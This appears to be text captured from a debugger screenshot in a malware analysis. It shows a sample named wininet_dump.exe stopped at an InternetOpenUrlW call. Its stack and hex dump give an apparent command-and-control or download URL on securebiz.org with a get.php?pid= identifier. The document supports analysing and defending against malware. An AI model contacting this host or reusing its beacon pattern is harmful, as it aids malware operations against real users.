 0016E943 6A 00 push 0
0016E945 6A 00 push 0
0016E947 6A 00 push 0
0016E949 6A 00 push 0
0016E94B 8D 84 24 98 09 00 00 lea eax,dword ptr ss:[esp+998]
0016E952 50 push eax eax:L"h
0016E953 53 push ebx
EIP 0016E954 FF 15 AC C3 21 00 call dword ptr ds:[<&InternetOpenUrlW>]
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unloc
1: [esp] 00CC0008
2: [esp+4] 0B69ABB8 L"http://securebiz.org/fhsg
3: [esp+8] 00000000
4: [esp+C] 00000000
dword ptr [0021C3AC <wininet_dump.&InternetOpenUrlW>]=<wininet.InternetOpenUrlW>
.text:0016E954 wininet_dump.exe:$1E954 #1E954
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0B69ABB8 68 00 74 00 74 00 70 00 3A 00 2F 00 2F 00 73 00 h.t.t.p.:././.s.
0B69ABC8 65 00 63 00 75 00 72 00 65 00 62 00 69 00 7A 00 e.c.u.r.e.b.i.z.
0B69ABD8 2E 00 6F 00 72 00 67 00 2F 00 66 00 68 00 73 00 ..o.r.g./.f.h.s.
0B69ABE8 67 00 74 00 73 00 73 00 70 00 65 00 6E 00 36 00 g.t.s.s.p.e.n.6.
0B69ABF8 2F 00 67 00 65 00 74 00 2E 00 70 00 68 00 70 00 /.g.e.t...p.h.p.
0B69AC08 3F 00 70 00 69 00 64 00 3D 00 30 00 31 00 31 00 ?.p.i.d.=.0.1.1.
0B69AC18 41 00 44 00 42 00 32 00 37 00 38 00 44 00 45 00 A.D.B.2.7.8.D.E.
0B69AC28 45 00 30 00 44 00 39 00 41 00 43 00 39 00 30 00 E.0.D.9.A.C.9.0.
0B69AC38 44 00 38 00 33 00 37 00 44 00 34 00 33 00 30 00 D.8.3.7.D.4.3.0.
0B69AC48 34 00 37 00 45 00 34 00 43 00 00 00 00 00 00 00 4.7.E.4.C.......
0B69A218 00CC0008
0B69A21C 0B69ABB8 L"http://securebiz.org/fhsgtsspen6/get.php
0B69A220 00000000
0B69A224 00000000
0B69A228 00000000
0B69A22C 00000000
0B69A230 0016E690 wininet_dump.0016E690
0B69A234 0016E690 wininet_dump.0016E690
0B69A238 00263270 wininet_dump.00263270
0B69A23C 00000000
0B69A240 00010000
0B69A244 00000000
0B69A248 00000004